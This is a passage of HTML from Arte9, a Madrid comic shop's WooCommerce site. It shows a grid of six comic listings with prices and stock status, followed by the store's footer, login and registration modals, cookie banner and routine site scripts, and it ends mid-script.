<li class="product type-product post-731 status-publish first instock product_cat-comics-2 product_cat-comic_europeo product_cat-yermo has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/lanfeust-odissey-integral-02/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="502" src="https://arte9.com/wp-content/uploads/2020/08/Lanfeustodissey2-340x502.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/08/Lanfeustodissey2-340x502.jpg 340w, https://arte9.com/wp-content/uploads/2020/08/Lanfeustodissey2-203x300.jpg 203w, https://arte9.com/wp-content/uploads/2020/08/Lanfeustodissey2.jpg 412w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">LANFEUST ODISSEY INTEGRAL # 02 . . .</h2>
				<span class="autor">Christophe Arleston - Didier Tarquin</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">36,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 34,20€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=731" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="731" data-product_sku="" aria-label="Añadir &ldquo;LANFEUST ODISSEY INTEGRAL # 02&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-993 status-publish outofstock product_cat-comics-2 product_cat-comic_europeo product_cat-norma has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/middlewest-01/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="521" src="https://arte9.com/wp-content/uploads/2020/08/Middlewest1-340x521.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/08/Middlewest1-340x521.jpg 340w, https://arte9.com/wp-content/uploads/2020/08/Middlewest1-196x300.jpg 196w, https://arte9.com/wp-content/uploads/2020/08/Middlewest1.jpg 492w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">MIDDLEWEST #01</h2>
				<span class="autor"> Skottie Young - Jorge Corona</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">18,50€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 17,58€ </span></span>	
</a><a href="https://arte9.com/producto/middlewest-01/" data-quantity="1" class="button product_type_simple" data-product_id="993" data-product_sku="" aria-label="NO STOCK &ldquo;MIDDLEWEST #01&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-723 status-publish onbackorder product_cat-comics-2 product_cat-comic_europeo product_cat-astiberri product_cat-manga has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/la-cantina-de-medianoche-03-tokyo-stories/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="473" src="https://arte9.com/wp-content/uploads/2020/08/Cantinademedianoche-340x473.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/08/Cantinademedianoche-340x473.jpg 340w, https://arte9.com/wp-content/uploads/2020/08/Cantinademedianoche-216x300.jpg 216w, https://arte9.com/wp-content/uploads/2020/08/Cantinademedianoche.jpg 503w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">LA CANTINA DE MEDIANOCHE # 03  . . .</h2>
				<span class="autor">Yaro Abe - Yaro Abe</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">18,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 17,10€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 13-08-2020</span><br>	
</a><a href="?add-to-cart=723" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="723" data-product_sku="" aria-label="Añadir &ldquo;LA CANTINA DE MEDIANOCHE # 03 TOKYO STORIES&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-1053 status-publish instock product_cat-comics-2 product_cat-comic_europeo has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/un-verano-italiano/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="480" src="https://arte9.com/wp-content/uploads/2020/08/veranoitaliano-340x480.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/08/veranoitaliano-340x480.jpg 340w, https://arte9.com/wp-content/uploads/2020/08/veranoitaliano-213x300.jpg 213w, https://arte9.com/wp-content/uploads/2020/08/veranoitaliano-75x106.jpg 75w, https://arte9.com/wp-content/uploads/2020/08/veranoitaliano.jpg 496w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">UN VERANO ITALIANO</h2>
				<span class="autor">Enrico Brizzi - Denis Medri</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">16,95€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 16,10€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=1053" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1053" data-product_sku="" aria-label="Añadir &ldquo;UN VERANO ITALIANO&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-139 status-publish onbackorder product_cat-comic_europeo product_cat-norma has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/el-pequeno-libro-de-la-black-music/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="340" src="https://arte9.com/wp-content/uploads/2020/06/978846794088601_g-340x340.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/06/978846794088601_g-340x340.jpg 340w, https://arte9.com/wp-content/uploads/2020/06/978846794088601_g-100x100.jpg 100w, https://arte9.com/wp-content/uploads/2020/06/978846794088601_g-300x300.jpg 300w, https://arte9.com/wp-content/uploads/2020/06/978846794088601_g-150x150.jpg 150w, https://arte9.com/wp-content/uploads/2020/06/978846794088601_g.jpg 600w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">EL PEQUEÑO LIBRO DE LA BLACK  . . .</h2>
		<span class="price"><span class="tachado" style="color:#b09999;"></span> <span style="color:red;font-size: 17px !important;"> 24,00€</span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: </span><br>	
</a><a href="?add-to-cart=139" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="139" data-product_sku="" aria-label="Añadir &ldquo;EL PEQUEÑO LIBRO DE LA BLACK MUSIC&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-727 status-publish last onbackorder product_cat-comic_europeo product_cat-yermo has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/elfos-integral-10-el-ermitano-del-urann-escamas-negras/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="477" src="https://arte9.com/wp-content/uploads/2020/08/Elfos10-340x477.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/08/Elfos10-340x477.jpg 340w, https://arte9.com/wp-content/uploads/2020/08/Elfos10-214x300.jpg 214w, https://arte9.com/wp-content/uploads/2020/08/Elfos10-75x106.jpg 75w, https://arte9.com/wp-content/uploads/2020/08/Elfos10.jpg 456w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">ELFOS INTEGRAL # 10 EL ERMITA� . . .</h2>
				<span class="autor">Bojan Vuki - Eric Corberian - Marc Hadrien - Dimat</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">25,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 23,75€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 13-08-2020</span><br>	
</a><a href="?add-to-cart=727" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="727" data-product_sku="" aria-label="Añadir &ldquo;ELFOS INTEGRAL # 10 EL ERMITAÑO DEL URANN / ESCAMAS NEGRAS&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
		</ul>

	</section>
	</div>


						
                        

                    </div>

					
                </div>

            </div>
        </div>
    </div>

</main></div>
        </div><!-- <div class="site-content"> -->

		
			
			
        <footer class="site-footer">
				<img src="/wp-content/uploads/2020/03/Logo-Arte-9-1.png" style="margin-top: -129px; width: 281px;" alt="Arte9">
				<div class="container-fluid">
					<div class="row">
						<span class="col">
							<h3 style="color: #fff !important;">INFO</h3>
							<a title="PREGUNTAS FRECUENTES (FAQ)" href="/preguntas-frecuentes-faq/">PREGUNTAS FRECUENTES (FAQ)</a><br>
							<a title="PUNTOS DE FIDELIDAD" href="/puntos-de-fidelidad/">PUNTOS DE FIDELIDAD</a><br>
							<a title="PATROCINIOS DE EVENTOS" href="/patrocinios-de-eventos/">PATROCINIOS DE EVENTOS</a><br>
							<a title="HISTORIA DE ARTE 9" href="/historia-de-arte-9/">HISTORIA DE ARTE 9</a>
						</span>
						<span class="col">
							<h3 style="color: #fff !important;">ARTE 9</h3>
							<a title="QUIENES SOMOS" href="/quienes-somos/">QUIENES SOMOS</a><br>
							<a title="DÓNDE ESTAMOS" href="/donde-estamos/">DÓNDE ESTAMOS</a><br>
							<a title="CÓMO CONTACTARNOS" href="/como-contactar/">CÓMO CONTACTARNOS</a><br>
							<a title="INFORMACIÓN DE ENVÍO" href="/informacion-de-envio/">INFORMACIÓN DE ENVÍO</a>
						</span>
						<span class="col">
							<h3 style="color: #fff !important;">LEGAL</h3>
							<a title="CONDICIONES GENERALES" href="/condiciones-generales/">CONDICIONES GENERALES</a><br>
							<a title="PATROCINIOS DE EVENTOS" href="/condiciones-de-uso/">CONDICIONES DE USO</a><br>
							<a title="POLÍTICA DE PRIVACIDAD" href="/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a><br>
							<a title="POLÍTICA DE COOKIES" href="/politicas-de-kookies/">POLÍTICA DE COOKIES</a>
						</span>
					</div>
					<div class="row">
						<span class="col">
							<p class="recibe">RECIBE GRATIS NUESTRO BOLETÍN DE NOTICIAS, CON OFERTAS EXCLUSIVAS, SORTEOS, INFORMACIÓN SECRETA... Y MUCHO MÁS</p>
							<style type="text/css">
								#mc_embed_signup{background:#a82522; clear:left; margin-top: -42px;}
								#mce-EMAIL{
									background-color: #928989;
									border: 3px solid #6a6767;
									padding: 13px 115px 13px 15px;
									color: #000000 !important;
									height: 10px;
									width:50%;
								}
								#mce-EMAIL::placeholder {
									color: #ffffff !important;
									opacity: 0.7 !important;
								}
								#mce-EMAIL:hover {
									color: #fff !important;
									background-color: #000 !important;
								}
								#mc-embedded-subscribe-form input[type=checkbox]{display: inline; width: auto;margin-right: 10px;}
								#mergeRow-gdpr {margin-top: 20px;}
								#mergeRow-gdpr fieldset label {font-weight: normal;}
								#mc-embedded-subscribe-form .mc_fieldset{border:none;min-height: 0px;padding-bottom:0px;}
								#textolegal {width:80%; color: #fff}
								#mc-embedded-subscribe {
									color: #fff !important;
									background-color: #000 !important;
									font-weight: 600;
									display: inline-block;
									padding: 5px 15px;
									border: 2px solid #fff;
									border-radius: 30px;
									-webkit-transition: all 0.3s;
									-moz-transition: all 0.3s;
									-o-transition: all 0.3s;
									transition: all 0.3s;
									padding: 10px;
									margin-bottom: 5px;
								}
							</style>
							<div id="mc_embed_signup">
								<div id="mc_embed_signup_scroll">
									<div class="clear"><a href="https://arte9.us7.list-manage.com/subscribe?u=d35f44c8d407da748ac81ecf7&id=71aebdef6e" id="mc-embedded-subscribe" class="button">Subscribirme</a></div>
								</div>
							</div>
							<script>
								jQuery(document).on('change', '#gdpr_44851', function() {
									if(jQuery(this).is(':checked')) {
										jQuery('#mc-embedded-subscribe').removeAttr('disabled');
									} else {
										jQuery('#mc-embedded-subscribe').attr('disabled','disabled');
									}
								});
							</script>
						</span>
					</div>
					<div class="row">
						<span class="col horarios1">
							<br><br>
							<table class="table borderless text-left text-white border-0">
								<thead>
									<tr>
										<th></th><th>Horario de atención al cliente:</th><th></th><th></th>
									</tr>
								</thead>
								<tbody>
									<tr>
										<td></td><td>LUNES A MIÉRCOLES</td><td>10:30 - 14:00<br>17:00 - 20:30</td><td></td>
									</tr>
									<tr>
										<td></td><td>JUEVES Y VIERNES</td><td>10:30 - 14:00<br>17:00 - 21:00</td><td></td>
									</tr>
									<tr>
										<td></td><td>SÁBADO</td><td>10:30 - 14:30<br>17:00 - 20:30</td><td></td>
									</tr>
									<tr>
										<td></td><td>Domingo</td><td>11:00 - 14:00<br>17:00 - 20:00</td><td></td>
										<!--<td></td><td>DOMINGO</td><td>Descansamos<br>(Abrimos 1 domingo al mes - Preguntad)</td><td></td>-->
									</tr>
								</tbody>
							</table>
							<br>
							<table class="table borderless text-left text-white border-0">
								<tbody>
									<tr>
										<td></td><td>Correo electrónico (recomendado):</td><td><a href="mailto:arte9web@arte9.com">arte9web@arte9.com</a></td><td></td>
									</tr>
									<tr>
										<td></td><td>Teléfono de atención al cliente:</td><td>91 402 96 08</td><td></td>
									</tr>
									<tr>
										<td></td><td>Consultas por WhatsApp y Telegram:</td><td><a target="_blank" alt="Consultas por WhatsApp y Telegram" href="https://api.whatsapp.com/send?phone=619244881&text=Contactar%20con%20Arte%209"> 619 244 881</a><br>(no se atienden llamadas a este número)</td><td></td>
									</tr>
								</tbody>
							</table>							
						</span>
						<span class="col horarios2">
							<br><br>
							Tambien puedes recoger tus compras, y recibir información, en nuestra tienda de Madrid:<br>
							Calle Francisco Silvela, 21. CP: 28028.
							<br>
							<br>
							METRO: Manuel Becerra, Goya, Lista, Diego de León
							<br>
							<br>
							Escúchanos en <a target="_blank" alt="ANSIA VIVA - Tu podcast de cómics" href="https://podcasts.google.com/feed/aHR0cHM6Ly93d3cuaXZvb3guY29tL3BvZGNhc3QtYW5zaWEtdml2YS1jb21pY3NfZmdfZjEyODQ5NDBfZmlsdHJvXzEueG1s?sa=X&ved=2ahUKEwijsbGHxdfrAhVK8BoKHWYBDSYQ4aUDegQIARAC&hl=es">ANSIA VIVA - Tu podcast de cómics</a>
							<br>
							<br>
							<a target="_blank" alt="blog de Arte9" href="https://arte9.com/blog/2021/10/28/liga-de-modern-2/">Visita nuestro BLOG</a>
							<div id="social">
								<span class="social-footer">SÍGUENOS<br><a target="_blank" href="https://www.facebook.com/arte9madrid/" class="fa fa-facebook"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://twitter.com/arte9_mtg" class="fa fa-twitter"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://www.instagram.com/arte9comics/" class="fa fa-instagram"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://t.me/joinchat/EwzGFnjLbs1jY2Y0" style="color: #fff;background-color:#29A6E5" class="fa fa-telegram"></a></span>
							</div>
						</span>
					</div>
				</div>
			
            <div class="bottom-footer">
                <div class="container">
                    <div class="row">
                        <div class="col-md-12">
                            <div class="copyright">
									<p>
									&copy; ARTE9 2026 Todos los derechos reservados<br><br></p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

        </footer>
		        </div> <!-- class="wrap" --></div> <!-- class="body-wrap" -->

	

<!-- Modal -->
<div class="wp-manga-section">
    <input type="hidden" name="bookmarking" value="0"/>
    <div class="modal fade" id="form-login" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="login" class="login">
                        <h3>
                            <a href="https://arte9.com/" title="Arte9" tabindex="-1">Registro</a>
                        </h3>
                        <p class="message login"></p>
						<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type='text/javascript' src='https://arte9.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-180x180.png" />
<meta name="msapplication-TileImage" content="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-270x270.png" />
						                <style type="text/css">
                    body.login div#login h1 a {
                        background-image: url(https://arte9.com/wp-content/uploads/2020/03/e49lifwt-1.png);
                        width: 320px;
                        height: 120px;
                        background-size: auto;
                        background-position: center;
                    }
                </style>
									                        <form name="loginform" id="loginform" method="post">
                            <p>
                                <label>Usuario o correo electrónico *                                    <br> <input type="text" name="log" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Contraseña *                                    <br> <input type="password" autocomplete="" name="pwd" class="input user_pass" value="" size="20">
                                </label>
                            </p>
                            <p>
								<p class="login-form-captcha">
			<label><b>Captcha </b></label>
			<span class="required">*</span>
			<div style="clear:both;"></div>
			<img alt="code" src="https://arte9.com/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=2039638687" />
			<div style="clear:both;"></div><label>Escriba el texto mostrado arriba:</label>
			<input id="captcha_code" name="captcha_code" size="15" type="text" tabindex="30" />
			</p>                            </p>
                            <p class="forgetmenot">
                                <label>
                                    <input name="rememberme" type="checkbox" id="rememberme" value="forever">Recordarme                                 </label>
                            </p>
                            <p class="submit">
								<input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Entrar">                                <input type="hidden" name="redirect_to" value="https://arte9.com/wp-admin/">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:avoid(0)" class="to-reset">¿No recuerda su contraseña?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Ir a Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-sign-up" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="sign-up" class="login">
                        <h3>
                            <a href="https://arte9.com/" title="Arte9" tabindex="-1">Registro</a>
                        </h3>
                        <p class="message register">Resgistro en .</p>
                        <form name="registerform" id="registerform" novalidate="novalidate">
                            <p>
                                <label>Nombre de usuario *                                    <br>
                                    <input type="text" name="user_sign-up" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Email *                                    <br>
                                    <input type="email" name="email_sign-up" class="input user_email" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Contraseña *<br>
                                    <input type="password" name="pass_sign-up" autocomplete="" class="input user_pass" value="" size="25">
                                </label>
                            </p>
                            <p>
								<p class="register-form-captcha">	
			<label><b>Captcha </b></label>
			<span class="required">*</span>
			<div style="clear:both;"></div>
			<img alt="code" src="https://arte9.com/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=204833012" />
			<div style="clear:both;"></div>
			<label>Escriba el texto mostrado arriba:</label>
			<input id="captcha_code" name="captcha_code" size="15" type="text" />
			</p>                            </p>

                            <input type="hidden" name="redirect_to" value="">
							<label><input style="display:block" type="checkbox" id="okregistro" value="okregistro"> Consentimiento, He leído y acepto la <a href="/politica-de-privacidad/">política de privacidad</a> y la <a href="/politicas-de-kookies/">política de Cookies</a> de este sitio</label><br>
                            <p class="submit">
                                <input type="submit" name="wp-submit" id="chekedok" class="button button-primary button-large wp-submit" value="Registrarme" disabled>
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:void(0)" class="to-login">Entrar</a>
                            |
                            <a href="javascript:void(0)" class="to-reset">¿No recuerda su contraseña?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Ir a Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-reset" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="reset" class="login">
                        <h3>
                            <a href="javascript:void(0)" class="to-reset">¿No recuerdas tu contraseña?</a>
                        </h3>
                        <p class="message reset">Introduzca su nombre de usuario o dirección de correo electrónico. Recibirá un enlace para crear una nueva contraseña por correo electrónico.</p>
                        <form name="resetform" id="resetform" method="post">
                            <p>
                                <label>Usuario o dirección de correo electrónico                                    <br>
                                    <input type="text" name="user_reset" id="user_reset" class="input" value="" size="20">
                                </label>
                            </p>
                            <p class="submit">
                                <input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Obtener nueva contraseña">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p>
                            <a class="backtoblog" href="javascript:void(0)">&larr; Ir a  Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <script type="text/javascript">

		function wpMangaSubmitSwitch() {
			jQuery('.g-recaptcha-response').each(function () {
				var submitBtn = jQuery(this).parents('form').find('input[type="submit"]');

				if (jQuery(this).val() !== '') {
					submitBtn.prop('disabled', false);
				} else {
					submitBtn.prop('disabled', true);
				}
			});
		}

		jQuery(function ($) {
			$(document).ready(function () {

				$('.modal form').each(function () {
					if ($(this).find('.g-recaptcha').length !== 0) {
						var submitBtn = $(this).find('input[type="submit"]');

						if (typeof submitBtn !== 'undefined') {
							submitBtn.prop('disabled', true);
						}
					}
				});

				var gRecaptcha = $('.g-recaptcha');
				gRecaptcha.attr('data-callback', 'wpMangaSubmitSwitch');
				gRecaptcha.attr('data-expired-callback', 'wpMangaSubmitSwitch');
				gRecaptcha.attr('data-error', 'wpMangaSubmitSwitch');
			});
		});
		//check ok law
		jQuery('#okregistro').on('change', function() {
			if(jQuery(this).prop('checked')) {
				jQuery('#chekedok').attr('disabled', false);
			} else {
				jQuery('#chekedok').attr('disabled', true);
			}
		});
    </script>

</div>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" role="note" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para darte la mejor experiencia en nuestra web.</p>
<p>Puedes informarte más sobre qué cookies estamos utilizando o desactivarlas en los <span role="link"  tabindex="1"  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">AJUSTES</span>.</p>
				<button class="moove-gdpr-infobar-close-btn gdpr-content-close-btn" aria-label="Cerrar el banner de cookies RGPD">
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" tabindex="1" role="button">Aceptar</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  tabindex="1"  aria-label="Rechazar">Rechazar</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" data-href="#moove_gdpr_cookie_modal" tabindex="2"  aria-label="Ajustes">Ajustes</button>
							<button class="moove-gdpr-infobar-close-btn gdpr-fbo-3" aria-label="Cerrar el banner de cookies RGPD"  tabindex="3" >
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/d35f44c8d407da748ac81ecf7/0d7d71056bd435d1488edbbdb.js");</script>                <script>
					jQuery(document).ready(function ($) {
						$('.woocommerce .quantity').on('click', '.minus', function (e) {
							var $inputQty = $(this).parent().find('input.qty');
							var val = parseInt($inputQty.val());
							var step = $inputQty.attr('step');
							step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
							if (val > 0) {
								$inputQty.val(val - step).change();
							}
						});
						$('.woocommerce .quantity').on('click', '.plus', function (e) {
							var $inputQty = $(this).parent().find('input.qty');
							var val = parseInt($inputQty.val());
							var step = $inputQty.attr('step');
							step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
							$inputQty.val(val + step).change();
						});
					});
                </script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/arte9.com"}},{"@type":"ListItem","position":2,"item":{"name":"Comics","@id":"https:\/\/arte9.com\/categoria-producto\/comics-2\/"}},{"@type":"ListItem","position":3,"item":{"name":"C\u00f3mic Europeo","@id":"https:\/\/arte9.com\/categoria-producto\/comics-2\/comic_europeo\/"}},{"@type":"ListItem","position":4,"item":{"name":"DEATH OR GLORY #02","@id":"https:\/\/arte9.com\/producto\/death-or-glory-02\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/arte9.com\/producto\/death-or-glory-02\/#product","name":"DEATH OR GLORY #02","url":"https:\/\/arte9.com\/producto\/death-or-glory-02\/","description":"LLEGA LA CONCLUSI\u00d3N DE ESTE THRILLER DE ACCI\u00d3N PISANDO EL PEDAL A FONDO. Glory ha sido criada al margen de la sociedad en un convoy de camioneros, los \u00faltimos hombres y mujeres que luchan por la verdadera libertad en las carreteras de EE. UU. Para poder pagar una operaci\u00f3n vital para su padre, Glory tiene que lograr hacer cuatro robos en tres d\u00edas a asesinos de la mafia, polic\u00edas corruptos y un exmarido psic\u00f3pata decidido a volver a tenerla junto a \u00e9l, cueste lo que cueste. Obst\u00e1culo tras obst\u00e1culo, Glory, Red y (lo que queda de) su pandilla lograr\u00e1n alcanzar la Tierra Prometida \u00bfdemasiado tarde? Una epopeya trepidante y conmovedora que solo puede terminar de una manera con la muerte o la gloria! El guionista de \u00e9xito Rick Remender se une al espectacular artista franc\u00e9s Bengal para ofrecernos una trepidante persecuci\u00f3n a trav\u00e9s del Oeste americano y ahondar en el tema de nuestra menguante libertad y el precio que pagan aquellos que quieren conservarla.","image":"https:\/\/arte9.com\/wp-content\/uploads\/2021\/04\/Deathorglory.jpg","sku":13782,"offers":[{"@type":"Offer","price":"19.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"19.00","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/arte9.com\/producto\/death-or-glory-02\/","seller":{"@type":"Organization","name":"Arte9","url":"https:\/\/arte9.com"}}]}]}</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 